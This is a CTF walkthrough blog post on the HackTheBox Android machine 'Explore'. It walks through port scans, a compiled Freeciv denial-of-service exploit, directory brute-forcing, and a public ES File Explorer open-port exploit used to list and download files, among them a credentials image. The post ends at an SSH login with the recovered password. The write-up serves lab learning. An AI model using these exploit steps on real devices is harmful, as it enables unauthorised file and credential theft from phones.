HTB Explore Walkthrough
The most prolific box smasher in Italy returns with another excellent HackTheBox technical writeup.

Greetings from Italy everyone! A really interesting BOX this time, where the surrounding walls to be penetrated are built from an Android system that I have never faced before. Really fun, a bit tricky in the beginning, being the first time, but nothing that couldn't be solved with a little online research and a lot of patience.
Aware that it was an Android system, but not knowing the penetration techniques that are adopted in this case, I wanted to make a consideration and face the BOX as if I were unaware of the Operating System that governed in this machine, so I faced the I usually scan ports via nmap, but I will soon find that it will not be enough and that I will have to "broaden" my search.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-03 10:23 CEST
Nmap scan report for 10.10.10.247
Host is up (0.047s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port2222-TCP:V=7.91%I=7%D=7/3%Time=60E01EA3%P=x86_64-pc-linux-gnu%r(NUL
SF:L,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.55 seconds
Immediately it's clear that the ports are not many and, apart from 2222 which seems to be the port for the ssh protocol, the service on the port 5555 is unknown to me. I therefore decide, before investigating the port 5555 (the feeling that the ssh protocol is not my starting point is too strong) to try to list any UDP ports. And off with another nmap session.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-03 11:35 CEST
Warning: 10.10.10.247 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.247
Host is up (0.095s latency).
All 1000 scanned ports on 10.10.10.247 are closed (964) or open|filtered (36)
Too many fingerprints match this host to give specific OS details
Network Distance: 9 hops
TRACEROUTE (using port 9370/udp)
HOP RTT ADDRESS
1 38.34 ms 10.10.14.1
2 ... 8
9 261.28 ms 10.10.10.247
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1302.31 seconds
Nothing new, we are looking for information on port 5555, or rather on the service that is running on that port.

The article I find explains to me that the service in question seems to be a sort of server for a common Civilization-style game. At first I feel lucky, I have the feeling that the road is the right one. So let's look for some exploits for this service.
A small confirmation, given the results, which however does not find many results in the application phase of the vulnerabilities, despite everything, however, during this first phase of research some interesting points come out, including a common operation that many smartphone users with Android system do regularly: connect to your device. This is an operation that is normally done automatically by the computer and hidden from the user's eyes, but for someone like me who is a developer, he will probably have had the opportunity to connect a device in debug mode to deploy and test an application. Personally I am not an Android developer, but I have happened to carry out some operations of this type, or at least, I have had the opportunity to see some colleagues who deal with this aspect regularly.

This article describes how to connect to a device in debug mode using the adb command line tool, which allows you to get a shell directly on the device.
Given the similarity of the activity described in the article (a CTF) the port, the service and many other small coincidences with the BOX I am facing, I would not be surprised if this article was written following the resolution of the BOX itself.
Trying, a little unsure (and now I will explain why), to connect to the device through adb, I do not get good results.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.247 - Explore (and)/attack]
└─$ adb connect 10.10.10.247:5555 100 ⨯
* daemon not running; starting now at tcp:5037
* daemon started successfully
failed to connect to '10.10.10.247:5555': Connection timed out
The point is that usually, the debugging connection to the devices is allowed only from the local machine (you cannot connect to a device on the network via IP address) and for an additional security in many cases only and exclusively via USB (not even allowed via Bluetooth) although with a virtual machine these security systems can be easily bypassed.
In any case, I try to go on this road anyway, I find other exploits to use, but the result is the same.

This exploit also fails.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/port5555/34249]
└─$ gcc freecivet.c
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/port5555/34249]
└─$ ls -la
total 44
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Jul 3 12:46 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Jul 3 12:46 ..
-rw-r--r-- 1 in7rud3r in7rud3r 2965 Jul 3 12:44 34249.zip
-rwxr-xr-x 1 in7rud3r in7rud3r 17992 Jul 3 12:46 a.out
-rw-r--r-- 1 in7rud3r in7rud3r 4448 Jul 3 2010 freecivet.c
-rw-r--r-- 1 in7rud3r in7rud3r 3587 Apr 30 2006 winerr.h
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/port5555/34249]
└─$ ./a.out
Freeciv <= 2.2.1 Denials of Service 0.1
by Luigi Auriemma
e-mail: [email protected]
web: aluigi.org
Usage: ./a.out <bug> <host> [port(5556)]
Bugs:
1 = malloc exception
2 = endless loop
After hours (days considering that I can't stay all day in front of a terminal trying to penetrate a BOX) passed to the research and application of exploits and vulnerabilities, I reflect on the fact that the scan nmap, by default, performs its search standard on the most common 1000 ports (or so). Could it be the case to expand the scan to all other ports not included?
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/port5555/34249]
└─$ sudo nmap -sS -sC -sV -T4 -p1-65535 -Pn 10.10.10.247
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-03 13:52 CEST
Warning: 10.10.10.247 giving up on port because retransmission cap hit (6).
Nmap scan report for explore.htb (10.10.10.247)
Host is up (0.041s latency).
Not shown: 65510 closed ports
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
16871/tcp filtered unknown
16923/tcp filtered unknown
20105/tcp filtered unknown
23846/tcp filtered unknown
30179/tcp filtered unknown
31517/tcp filtered unknown
31640/tcp filtered unknown
32288/tcp filtered unknown
34148/tcp filtered unknown
35274/tcp filtered unknown
39137/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.0 400 Bad Request
| Date: Sat, 03 Jul 2021 12:18:13 GMT
| Content-Length: 22
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| GetRequest:
| HTTP/1.1 412 Precondition Failed
| Date: Sat, 03 Jul 2021 12:18:13 GMT
| Content-Length: 0
| HTTPOptions:
| HTTP/1.0 501 Not Implemented
| Date: Sat, 03 Jul 2021 12:18:18 GMT
| Content-Length: 29
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Method not supported: OPTIONS
| Help:
| HTTP/1.0 400 Bad Request
| Date: Sat, 03 Jul 2021 12:18:34 GMT
| Content-Length: 26
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line: HELP
| RTSPRequest:
| HTTP/1.0 400 Bad Request
| Date: Sat, 03 Jul 2021 12:18:18 GMT
| Content-Length: 39
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| valid protocol version: RTSP/1.0
| SSLSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Sat, 03 Jul 2021 12:18:34 GMT
| Content-Length: 73
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ?G???,???`~?
| ??{????w????<=?o?
| TLSSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Sat, 03 Jul 2021 12:18:34 GMT
| Content-Length: 71
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ??random1random2random3random4
| TerminalServerCookie:
| HTTP/1.0 400 Bad Request
| Date: Sat, 03 Jul 2021 12:18:34 GMT
| Content-Length: 54
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
|_ Cookie: mstshash=nmap
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
42802/tcp filtered unknown
46498/tcp filtered unknown
48221/tcp filtered unknown
51062/tcp filtered unknown
57020/tcp filtered unknown
57171/tcp filtered unknown
58270/tcp filtered unknown
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
60071/tcp filtered unknown
60616/tcp filtered unknown
63460/tcp filtered unknown
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2222-TCP:V=7.91%I=7%D=7/3%Time=60E05297%P=x86_64-pc-linux-gnu%r(NUL
SF:L,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port39137-TCP:V=7.91%I=7%D=7/3%Time=60E05296%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,AA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Sat,\x200
SF:3\x20Jul\x202021\x2012:18:13\x20GMT\r\nContent-Length:\x2022\r\nContent
SF:-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r
SF:\nInvalid\x20request\x20line:\x20")%r(GetRequest,5C,"HTTP/1\.1\x20412\x
SF:20Precondition\x20Failed\r\nDate:\x20Sat,\x2003\x20Jul\x202021\x2012:18
SF::13\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,B5,"HTTP/1\.
SF:0\x20501\x20Not\x20Implemented\r\nDate:\x20Sat,\x2003\x20Jul\x202021\x2
SF:012:18:18\x20GMT\r\nContent-Length:\x2029\r\nContent-Type:\x20text/plai
SF:n;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nMethod\x20not\x20
SF:supported:\x20OPTIONS")%r(RTSPRequest,BB,"HTTP/1\.0\x20400\x20Bad\x20Re
SF:quest\r\nDate:\x20Sat,\x2003\x20Jul\x202021\x2012:18:18\x20GMT\r\nConte
SF:nt-Length:\x2039\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\
SF:nConnection:\x20Close\r\n\r\nNot\x20a\x20valid\x20protocol\x20version:\
SF:x20\x20RTSP/1\.0")%r(Help,AE,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDat
SF:e:\x20Sat,\x2003\x20Jul\x202021\x2012:18:34\x20GMT\r\nContent-Length:\x
SF:2026\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:
SF:\x20Close\r\n\r\nInvalid\x20request\x20line:\x20HELP")%r(SSLSessionReq,
SF:DD,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Sat,\x2003\x20Jul\x2
SF:02021\x2012:18:34\x20GMT\r\nContent-Length:\x2073\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nInvalid\x
SF:20request\x20line:\x20\x16\x03\0\0S\x01\0\0O\x03\0\?G\?\?\?,\?\?\?`~\?\
SF:0\?\?{\?\?\?\?w\?\?\?\?<=\?o\?\x10n\0\0\(\0\x16\0\x13\0")%r(TerminalSer
SF:verCookie,CA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Sat,\x2003
SF:\x20Jul\x202021\x2012:18:34\x20GMT\r\nContent-Length:\x2054\r\nContent-
SF:Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\
SF:nInvalid\x20request\x20line:\x20\x03\0\0\*%\?\0\0\0\0\0Cookie:\x20mstsh
SF:ash=nmap")%r(TLSSessionReq,DB,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDa
SF:te:\x20Sat,\x2003\x20Jul\x202021\x2012:18:34\x20GMT\r\nContent-Length:\
SF:x2071\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection
SF::\x20Close\r\n\r\nInvalid\x20request\x20line:\x20\x16\x03\0\0i\x01\0\0e
SF:\x03\x03U\x1c\?\?random1random2random3random4\0\0\x0c\0/\0");
Service Info: Device: phone
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 876.50 seconds
Something interesting came out:
- 39137 - unknown
- 42135 - ES File Explorer Name Response httpd
- 59777 - Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
I am immediately attracted to port 59777, where another server of a famous game seems to be running (my children do nothing but play it): Minecraft. The only one among other things that responds in http with a 403 - Forbidden error, the other two refuse the connection.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.247 - Explore (and)]
└─$ curl http://10.10.10.247:42135/ -v
* Trying 10.10.10.247:42135...
* connect to 10.10.10.247 port 42135 failed: Connection refused
* Failed to connect to 10.10.10.247 port 42135: Connection refused
* Closing connection 0
curl: (7) Failed to connect to 10.10.10.247 port 42135: Connection refused
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.247 - Explore (and)]
└─$ curl https://10.10.10.247:42135/ -v 7 ⨯
* Trying 10.10.10.247:42135...
* connect to 10.10.10.247 port 42135 failed: Connection refused
* Failed to connect to 10.10.10.247 port 42135: Connection refused
* Closing connection 0
curl: (7) Failed to connect to 10.10.10.247 port 42135: Connection refused
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.247 - Explore (and)]
└─$ curl http://10.10.10.247:39137/ -v 7 ⨯
* Trying 10.10.10.247:39137...
* connect to 10.10.10.247 port 39137 failed: Connection refused
* Failed to connect to 10.10.10.247 port 39137: Connection refused
* Closing connection 0
curl: (7) Failed to connect to 10.10.10.247 port 39137: Connection refused
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.247 - Explore (and)]
└─$ curl https://10.10.10.247:39137/ -v 7 ⨯
* Trying 10.10.10.247:39137...
* connect to 10.10.10.247 port 39137 failed: Connection refused
* Failed to connect to 10.10.10.247 port 39137: Connection refused
* Closing connection 0
curl: (7) Failed to connect to 10.10.10.247 port 39137: Connection refused
A quick session with the dirb will reveal any hidden folders and maybe some new information.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/port5555/34249]
└─$ dirb http://10.10.10.247:59777/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jul 3 14:27:28 2021
URL_BASE: http://10.10.10.247:59777/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.247:59777/ ----
+ http://10.10.10.247:59777/bin (CODE:301|SIZE:63)
+ http://10.10.10.247:59777/cache (CODE:301|SIZE:67)
+ http://10.10.10.247:59777/config (CODE:301|SIZE:69)
+ http://10.10.10.247:59777/d (CODE:301|SIZE:59)
+ http://10.10.10.247:59777/data (CODE:301|SIZE:65)
+ http://10.10.10.247:59777/dev (CODE:301|SIZE:63)
+ http://10.10.10.247:59777/etc (CODE:301|SIZE:63)
+ http://10.10.10.247:59777/init (CODE:403|SIZE:31)
+ http://10.10.10.247:59777/lib (CODE:301|SIZE:63)
+ http://10.10.10.247:59777/oem (CODE:301|SIZE:63)
+ http://10.10.10.247:59777/proc (CODE:301|SIZE:65)
+ http://10.10.10.247:59777/product (CODE:301|SIZE:71)
+ http://10.10.10.247:59777/sbin (CODE:301|SIZE:65)
+ http://10.10.10.247:59777/storage (CODE:301|SIZE:71)
+ http://10.10.10.247:59777/sys (CODE:301|SIZE:63)
+ http://10.10.10.247:59777/system (CODE:301|SIZE:69)
+ http://10.10.10.247:59777/vendor (CODE:301|SIZE:69)
-----------------
END_TIME: Sat Jul 3 14:34:17 2021
DOWNLOADED: 4612 - FOUND: 17
Some routes are found, but they all report error 301 - Moved Permanently. In spite of everything, some folders seem to be very common and by listing some known files, what emerges, even a 200 - OK, right on an interesting /bin/sh.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ curl http://10.10.10.247:59777/bin/bash -v
* Trying 10.10.10.247:59777...
* Connected to 10.10.10.247 (10.10.10.247) port 59777 (#0)
> GET /bin/bash HTTP/1.1
> Host: 10.10.10.247:59777
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 404 Not Found
< Content-Type: text/plain
< Date: Sat, 3 Jul 2021 19:05:44 GMT
<
* Closing connection 0
Error 404, file not found.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ curl http://10.10.10.247:59777/bin/sh -v
* Trying 10.10.10.247:59777...
* Connected to 10.10.10.247 (10.10.10.247) port 59777 (#0)
> GET /bin/sh HTTP/1.1
> Host: 10.10.10.247:59777
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: application/octet-stream
< Date: Sat, 3 Jul 2021 19:05:51 GMT
< Accept-Ranges: bytes
< Content-Range: bytes 0-306927/306928
< Content-Length: 306928
<
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
* Failure writing output to destination
* Closing connection 0
Another fruitful session with dirb inside the /data folder, gives us other interesting information, but nothing that at the moment can be useful to break the wall that separates us from the device.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/port5555/34249]
└─$ dirb http://10.10.10.247:59777/data
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jul 3 21:05:04 2021
URL_BASE: http://10.10.10.247:59777/data/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.247:59777/data/ ----
+ http://10.10.10.247:59777/data/app (CODE:301|SIZE:73)
+ http://10.10.10.247:59777/data/backup (CODE:301|SIZE:79)
+ http://10.10.10.247:59777/data/cache (CODE:301|SIZE:77)
+ http://10.10.10.247:59777/data/data (CODE:301|SIZE:75)
+ http://10.10.10.247:59777/data/local (CODE:301|SIZE:77)
+ http://10.10.10.247:59777/data/lost+found (CODE:301|SIZE:87)
+ http://10.10.10.247:59777/data/media (CODE:301|SIZE:77)
+ http://10.10.10.247:59777/data/misc (CODE:301|SIZE:75)
+ http://10.10.10.247:59777/data/property (CODE:301|SIZE:83)
+ http://10.10.10.247:59777/data/ss (CODE:301|SIZE:71)
+ http://10.10.10.247:59777/data/system (CODE:301|SIZE:79)
+ http://10.10.10.247:59777/data/user (CODE:301|SIZE:75)
+ http://10.10.10.247:59777/data/vendor (CODE:301|SIZE:79)
-----------------
END_TIME: Sat Jul 3 21:12:01 2021
DOWNLOADED: 4612 - FOUND: 13
From this point on, all attacks by extending the keyword dictionary or other types of attacks that overloaded my Kali VM identified an unstable BOX, which was later confirmed to me by comments from other users in the forum. About the forum, I report a comment, which would have been useful to me shortly thereafter: "Enumerate everything. A picture is worth a million words!" (thanks to the author).
Once again after spending time behind useless vulnerabilities inherent in this Minecraft server, I decided to move to one of the other open ports. Considering that the service running on one of the remaining two was unknown, I opted for the other, the 42135, where a service called "ES File Explorer" is listening. Proceeding as usual in search of "exploits for ES File Explorer" The first four articles that arise are really interesting, however, the first will be enough to unlock the situation and allow us to see the light at the end of the tunnel.
Without wasting time, I download the repository and try to attack the machine. But first, let's get familiar with the tool just downloaded (don't forget to install the requirements).
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/esfe/ESFileExplorerOpenPortVuln]
└─$ python poc.py
Usage:
- python3 poc.py list
- python3 poc.py --get-file [filepath]
- python3 poc.py --cmd [cmd]
- python3 poc.py --cmd [cmd] --host [target_host]
- python3 poc.py --cmd [cmd] --network [network]
- python3 poc.py --cmd [cmd] --pkg [package_name]
- python3 poc.py --verbose --cmd [cmd] --pkg [package_name]
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/esfe/ESFileExplorerOpenPortVuln]
└─$ python poc.py list
######################
# Available Commands #
######################
listFiles: List all the files
listPics: List all the pictures
listVideos: List all the videos
listAudios: List all the audio files
listApps: List all the apps installed
listAppsSystem: List all the system apps
listAppsPhone: List all the phone apps
listAppsSdcard: List all the apk files in the sdcard
listAppsAll: List all the apps installed (system apps included)
getDeviceInfo: Get device info. Package name parameter is needed
appPull: Pull an app from the device
appLaunch: Launch an app. Package name parameter is needed
getAppThumbnail: Get the icon of an app. Package name parameter is needed
All clear. Let's try!
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/esfe/ESFileExplorerOpenPortVuln]
└─$ python poc.py --cmd listFiles --host 10.10.10.247 1 ⨯
[*] Executing command: listFiles on 10.10.10.247
[*] Server responded with: 200
[
{"name":"lib", "time":"3/25/20 05:12:02 AM", "type":"folder", "size":"12.00 KB (12,288 Bytes)", },
{"name":"vndservice_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"65.00 Bytes (65 Bytes)", },
{"name":"vendor_service_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_seapp_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_property_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"392.00 Bytes (392 Bytes)", },
{"name":"vendor_hwservice_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_file_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"6.92 KB (7,081 Bytes)", },
{"name":"vendor", "time":"3/25/20 12:12:33 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"ueventd.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"5.00 KB (5,122 Bytes)", },
{"name":"ueventd.android_x86_64.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"464.00 Bytes (464 Bytes)", },
{"name":"system", "time":"3/25/20 12:12:31 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"sys", "time":"7/10/21 05:42:54 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"storage", "time":"7/10/21 05:43:04 AM", "type":"folder", "size":"80.00 Bytes (80 Bytes)", },
{"name":"sepolicy", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"357.18 KB (365,756 Bytes)", },
{"name":"sdcard", "time":"7/10/21 06:26:08 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"sbin", "time":"7/10/21 05:42:54 AM", "type":"folder", "size":"140.00 Bytes (140 Bytes)", },
{"name":"product", "time":"3/24/20 11:39:17 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"proc", "time":"7/10/21 05:42:53 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"plat_service_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"13.73 KB (14,057 Bytes)", },
{"name":"plat_seapp_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"1.28 KB (1,315 Bytes)", },
{"name":"plat_property_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"6.53 KB (6,687 Bytes)", },
{"name":"plat_hwservice_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"7.04 KB (7,212 Bytes)", },
{"name":"plat_file_contexts", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"23.30 KB (23,863 Bytes)", },
{"name":"oem", "time":"7/10/21 05:42:54 AM", "type":"folder", "size":"40.00 Bytes (40 Bytes)", },
{"name":"odm", "time":"7/10/21 05:42:54 AM", "type":"folder", "size":"220.00 Bytes (220 Bytes)", },
{"name":"mnt", "time":"7/10/21 05:42:55 AM", "type":"folder", "size":"240.00 Bytes (240 Bytes)", },
{"name":"init.zygote64_32.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"875.00 Bytes (875 Bytes)", },
{"name":"init.zygote32.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"511.00 Bytes (511 Bytes)", },
{"name":"init.usb.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"5.51 KB (5,646 Bytes)", },
{"name":"init.usb.configfs.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"7.51 KB (7,690 Bytes)", },
{"name":"init.superuser.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"582.00 Bytes (582 Bytes)", },
{"name":"init.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"29.00 KB (29,697 Bytes)", },
{"name":"init.environ.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"1.04 KB (1,064 Bytes)", },
{"name":"init.android_x86_64.rc", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"3.36 KB (3,439 Bytes)", },
{"name":"init", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"2.29 MB (2,401,264 Bytes)", },
{"name":"fstab.android_x86_64", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"753.00 Bytes (753 Bytes)", },
{"name":"etc", "time":"3/25/20 03:41:52 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"dev", "time":"7/10/21 05:42:56 AM", "type":"folder", "size":"2.64 KB (2,700 Bytes)", },
{"name":"default.prop", "time":"7/10/21 05:42:54 AM", "type":"file", "size":"1.09 KB (1,118 Bytes)", },
{"name":"data", "time":"3/15/21 04:49:09 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"d", "time":"7/10/21 05:42:53 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"config", "time":"7/10/21 05:42:55 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"charger", "time":"12/31/69 07:00:00 PM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"cache", "time":"7/10/21 05:42:55 AM", "type":"folder", "size":"120.00 Bytes (120 Bytes)", },
{"name":"bugreports", "time":"12/31/69 07:00:00 PM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"bin", "time":"3/25/20 12:26:22 AM", "type":"folder", "size":"8.00 KB (8,192 Bytes)", },
{"name":"acct", "time":"7/10/21 05:42:54 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", }
]
Woooo, bingo! After some 403 error code returned trying to list the various folders, I decide to take advantage of the suggestions... do you remember what was suggested in the forum concerning the images?
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/esfe/ESFileExplorerOpenPortVuln]
└─$ python poc.py --cmd listPics --host 10.10.10.247 130 ⨯
[*] Executing command: listPics on 10.10.10.247
[*] Server responded with: 200
{"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "location":"/storage/emulated/0/DCIM/concept.jpg", "size":"135.33 KB (138,573 Bytes)", },
{"name":"anc.png", "time":"4/21/21 02:37:50 AM", "location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB (6,392 Bytes)", },
{"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14 MB (1,200,401 Bytes)", },
{"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "location":"/storage/emulated/0/DCIM/224_anc.png", "size":"124.88 KB (127,876 Bytes)"}
Four interesting images, but one is the subject of my interest, in any case, let's download them all.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/esfe/ESFileExplorerOpenPortVuln]
└─$ python poc.py --get-file /storage/emulated/0/DCIM/concept.jpg --host 10.10.10.247
[*] Getting file: /storage/emulated/0/DCIM/concept.jpg
from: 10.10.10.247
[*] Server responded with: 200
[*] Writing to file: concept.jpg
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/esfe/ESFileExplorerOpenPortVuln]
└─$ python poc.py --get-file /storage/emulated/0/DCIM/anc.png --host 10.10.10.247
[*] Getting file: /storage/emulated/0/DCIM/anc.png
from: 10.10.10.247
[*] Server responded with: 200
[*] Writing to file: anc.png
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/esfe/ESFileExplorerOpenPortVuln]
└─$ python poc.py --get-file /storage/emulated/0/DCIM/creds.jpg --host 10.10.10.247
[*] Getting file: /storage/emulated/0/DCIM/creds.jpg
from: 10.10.10.247
[*] Server responded with: 200
[*] Writing to file: creds.jpg
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/esfe/ESFileExplorerOpenPortVuln]
└─$ python poc.py --get-file /storage/emulated/0/DCIM/224_anc.png --host 10.10.10.247
[*] Getting file: /storage/emulated/0/DCIM/224_anc.png
from: 10.10.10.247
[*] Server responded with: 200
[*] Writing to file: 224_anc.png
And...

A password of this type can only be of the ssh service.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.247 - Explore (and)/attack/esfe/ESFileExplorerOpenPortVuln]
└─$ ssh [email protected] -p 2222 130 ⨯
Password authentication
Password:
:/ $ whoami
u0_a76
:/ $
